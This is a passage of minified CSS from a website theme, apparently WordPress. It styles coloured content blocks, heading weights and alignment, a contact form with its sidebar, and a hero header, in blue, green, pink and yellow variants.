.container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.9rem;line-height:2.75rem;max-width:100%}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.6rem;line-height:2.25rem}}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text 